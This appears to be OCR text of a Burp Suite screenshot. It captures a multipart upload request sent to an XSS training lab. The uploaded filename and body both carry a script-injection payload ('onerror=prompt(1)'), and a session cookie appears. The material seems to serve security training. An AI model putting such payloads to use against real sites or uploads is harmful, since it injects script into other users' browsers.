 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://labs.hacktify.in:80 [162.0.229.223] Open browser
Time Type Direction Method URL Status code Length
22:26:04 15 Fe... HTTP → Request POST http://labs.hacktify.in/HTML/xss_lab/lab_8/lab_8.php
Request
Pretty Raw Hex
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryC0CuHhiJ6Lc6GBHz
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://labs.hacktify.in/HTML/xss_lab/lab_8/lab_8.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=2a167c97e68b90f4c46c1cb037a08d1e
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryC0CuHhiJ6Lc6GBHz
17 Content-Disposition: form-data; name="image"; filename="><img src=q onerror=prompt(1)>
18 Content-Type: text/html
19
20 "><img src=q onerror=prompt(1)>
21 ------WebKitFormBoundaryC0CuHhiJ6Lc6GBHz
22 Content-Disposition: form-data; name="upload"
23
24
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Inspector
Notes
Event log All issues Memory: 143.4MB